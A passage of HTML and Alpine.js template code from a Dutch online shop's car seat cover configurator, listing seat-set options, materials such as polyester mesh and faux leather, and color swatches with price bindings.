                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/79.jpg"
                                                                                :src="validateUrl('/medias/filter/79.jpg')"
                                                                                alt="Complete set" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Complete set</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                  Voor de bestuurder en alle passagiers, voor en achter.                                                                                                                                                                                                                                                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Vanaf</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '79')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('80')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-80"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 80,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="80"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '80');
                                                                    set2pieces('9', '80');
                                                                    setTemplateCode('80', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-80.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 80"
                                                                aria-label="Sélectionner Complete set"
                                                            />

                                                            <div x-show="attributes[9] == 80" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 80"></div>
                                                            <img x-show="attributes[9] == 80" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/80.jpg"
                                                                                :src="validateUrl('/medias/filter/80.jpg')"
                                                                                alt="Complete set" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Complete set</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                  Voor de bestuurder en alle passagiers, voor en achter.                                                                                                                                                                                                                                                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Vanaf</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '80')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('81')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-81"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 81,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="81"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '81');
                                                                    set2pieces('9', '81');
                                                                    setTemplateCode('81', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-81.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 81"
                                                                aria-label="Sélectionner 7-zits"
                                                            />

                                                            <div x-show="attributes[9] == 81" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 81"></div>
                                                            <img x-show="attributes[9] == 81" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/81.jpg"
                                                                                :src="validateUrl('/medias/filter/81.jpg')"
                                                                                alt="7-zits" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">7-zits</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              Voor de bestuurder en alle passagiers, voor en achter + extra rij.                                                                                                                                                                                                                            </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Vanaf</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '81')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('82')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-82"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 82,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="82"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '82');
                                                                    set2pieces('9', '82');
                                                                    setTemplateCode('82', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-82.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 82"
                                                                aria-label="Sélectionner Achterkant"
                                                            />

                                                            <div x-show="attributes[9] == 82" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 82"></div>
                                                            <img x-show="attributes[9] == 82" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/82.jpg"
                                                                                :src="validateUrl('/medias/filter/82.jpg')"
                                                                                alt="Achterkant" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Achterkant</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                      Voor de achterpassagier(s).                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Vanaf</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '82')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                            </div>

                                            <template x-data x-if="$store.vehicle && ($store.vehicle.front_description || $store.vehicle.rear_description)">
                                                <div class="bg-white p-4 py-2 mb-4 text-left">
                                                    <p class="text-sm">
                                                        <div class="sm:text-sm font-bold mb-2 uppercase">
                                                            Volledige set samenstelling
                                                        </div>
                                                        <template x-if="$store.vehicle.front_description">
                                                            <div>
                                                                FRONT&nbsp;:
                                                                <span x-text="$store.vehicle.front_description" class="front_description_text"></span>
                                                            </div>
                                                        </template>
                                                        <template x-if="$store.vehicle.rear_description">
                                                            <div>
                                                                ACHTER&nbsp;:
                                                                <span x-text="$store.vehicle.rear_description" class="rear_description_text"></span>
                                                            </div>
                                                        </template>
                                                        <template x-if="$store.vehicle.rear_description_second_row">
                                                            <span x-text="$store.vehicle.rear_description_second_row" class="rear_description_second_row"></span>
                                                        </template>
                                                    </p>
                                                </div>
                                            </template>
                                        </div>

                                    <!-- #endregion SEATS -->
                                                                                                                                                                        
                                                                                                                                    
                                                                                                                                    
                                                                


                                            </div>
                    
                    <template x-if="$store.incorrectTemplateCode === true">
                        <div class="mt-2">
                            <div class="border border-red-600 text-red-600 p-2 text-sm">
                                <span class="cannot_buy_title block text-center text-xm font-bold uppercase">
                                    KOMT BINNEN!
                                </span>
                            </div>
                        </div>
                    </template>

                    <template x-if="$store.incorrectTemplateCode === false">
                        <div class="relative mt-2">
                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alertinfo-200 border border-alertinfo-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">Autostoelhoezen beschikbaar op</span>
                                    <span class=" block mt-4 ">Je bent de eerste die deze sjabloon voor dit voertuig wil bestellen.</span>
                                    <span class=" block mt-4">Ontvang het gratis!</span>
                                    <span class="flex mt-4 p-y2">
                                        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentNodesignTapis'" class="bg-black text-white rounded-md p-2">Bekijk hoe het werkt</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                                            </template>
                </div>

                    

                        
                
                <div x-show="!$store.incorrectSolution && $store.incorrectTemplateCode !== true" x-cloak class="">

                    <input type="hidden" class="hidden-input-reset" name="img_url" value="" class="img-url" id="url-carpet">

                    <div>
                                                                                    
                                                            
                                                            
                                                            
                            
                                                        <!-- #region Matière -->
                            <hr class="border-zinc-400" />
                            
                                                            <div class="3xl:col-span-2 mb-4 sm:mb-0 p-2" x-init="registerInput('material', '7')">
                                    <div class="mt-4">
                                        <span class="text-xl font-bold leading-tight text-black"
                                                                                              :class="{ 'opacity-50': !attributes[9],'opacity-100': attributes[9] }"
                                                                                        
                                        >
                                                                                             3. Materiaal
                                                                                    </span>
                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !attributes[9],'opacity-100': attributes[9] }"
                                             
                                        >
                                                                                             Kies het materiaal voor je hoezen.
                                                                                    </p>

                                        <input type="hidden" name="img_url" value="" class="hidden" id="url-matter">

                                        <div class="mt-4 max-md:max-w-full transition-all duration-300 ease-in-out"
                                            role="region"
                                            aria-label="Material Selection"
                                            :class="{
                                                'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                            !vehicle || !attributes[9]
                                                    ,
                                                'opacity-100 visible h-auto transform translate-y-0':
                                                                                                            vehicle && attributes[9]
                                                                                                }">



                                            <div class="grid grid-cols-3 gap-4 py-2">
                                                                                                                                                                                                                                        <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '6',
                                                            'border-neutral-400': material != '6'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '6';
                                                            resetColor();
                                                            currentMaterial = 'Polyester gaas';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/4/6.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '6'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '6'"></div>
                                                        <img x-show="material == '6'" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-6.jpg')" alt="Polyester gaas">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Polyester gaas<br>
                                                                                                                            <span class="text-red-600">
                                                                                                                                                                                                                                                                                    
                                                                                                                                        
                                                                    ★★★
                                                                </span>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '5',
                                                            'border-neutral-400': material != '5'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '5';
                                                            resetColor();
                                                            currentMaterial = 'Gebreide stof met stiksels ';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/4/5.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '5'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '5'"></div>
                                                        <img x-show="material == '5'" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-5.jpg')" alt="Gebreide stof met stiksels ">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Gebreide stof met stiksels <br>
                                                                                                                            <span class="text-red-600">
                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                        
                                                                    ★★★★
                                                                </span>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '7',
                                                            'border-neutral-400': material != '7'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '7';
                                                            resetColor();
                                                            currentMaterial = 'Kunstleder';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/4/7.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '7'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '7'"></div>
                                                        <img x-show="material == '7'" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-7.jpg')" alt="Kunstleder">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Kunstleder<br>
                                                                                                                            <span class="text-red-600">
                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                    
                                                                    ★★★★★
                                                                </span>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                        </div>
                                            
                                        </div>
                                    </div>
                                </div>

                                
                                <hr class="border-zinc-400" />
                                <!-- #endregion Matière -->

                                <!-- #region Coloris du contour -->
                                <div class="3xl:col-span-2 mb-4 sm:mb-0">

                                    <div class="block text-sm my-1 md:hidden" :class="currentColor ? 'opacity-100' : 'opacity-0'">
                                        <span class="font-bold">Geselecteerd :</span>
                                        <span x-text="currentColor"></span>
                                    </div>

                                    <input type="hidden" name="img_url" value="" class="img-url hidden-input-reset" id="url-stitching">

                                    <!-- #region Coloris du contour -->
                                                                        <div x-data="{ dropdown: false, selectedGanse: null, showAllColors: false }" @reset-ganse.window="selectedGanse = null" class="mb-2 p-2">

                                        <div class="flex gap-3.5 self-start mt-4" role="contentinfo" aria-label="Product Details"
                                                                                              :class="{ 'opacity-50': !material,'opacity-100': material }"
                                             
                                        >

                                            <span class="grow text-xl font-bold leading-tight text-black">
                                                                                                     4. Kleur
                                                                                            </span>

                                            <p class="text-base basis-auto text-neutral-600" x-show="selectedGanse"><span x-text="selectedGanse"></span></p>
                                        </div>

                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !material,'opacity-100': material }"
                                             
                                        >
                                                                                             Kies de kleur van je stoelhoezen.
                                                                                    </p>

                                        <div class="" role="region" aria-label="Color Options"
                                            :class="{
                                                'opacity-50 pointer-events-none':
                                                                                                    !vehicle || !attributes[9] || !material
                                                                                            }">

                                            <div class="flex flex-wrap items-center gap-4 mt-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart dambord';
                                                                    checkAttribute('6', '56');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-56.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 56 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-56.jpg" alt="Zwart dambord" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '56')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Grijs dambord';
                                                                    checkAttribute('6', '57');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-57.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 57 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-57.jpg" alt="Grijs dambord" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '57')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Elektrisch blauw gaas / zwart';
                                                                    checkAttribute('6', '59');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-59.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 59 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-59.jpg" alt="Elektrisch blauw gaas / zwart" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '59')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Blauw gaas / zwart';
                                                                    checkAttribute('6', '58');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-58.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 58 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-58.jpg" alt="Blauw gaas / zwart" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '58')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart-witte jacquard';
                                                                    checkAttribute('6', '60');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-60.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 60 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-60.jpg" alt="Zwart-witte jacquard" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '60')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '5'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart met witte stiksels';
                                                                    checkAttribute('5', '51');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-51.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[5] == 51 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-51.jpg" alt="Zwart met witte stiksels" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '51')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '5'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart met rode stiksels';
                                                                    checkAttribute('5', '52');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-52.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[5] == 52 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-52.jpg" alt="Zwart met rode stiksels" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '52')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '5'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart met oranje stiksels';
                                                                    checkAttribute('5', '55');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-55.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[5] == 55 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-55.jpg" alt="Zwart met oranje stiksels" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '55')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '5'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart met blauwe stiksels';
                                                                    checkAttribute('5', '54');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-54.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[5] == 54 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-54.jpg" alt="Zwart met blauwe stiksels" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '54')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Kunstleer Zwart / zwart gaas';
                                                                    checkAttribute('7', '62');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-62.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 62 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-62.jpg" alt="Kunstleer Zwart / zwart gaas" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '62')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Kunstleer zwart met rode stiksels';
                                                                    checkAttribute('7', '68');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-68.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 68 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-68.jpg" alt="Kunstleer zwart met rode stiksels" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '68')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
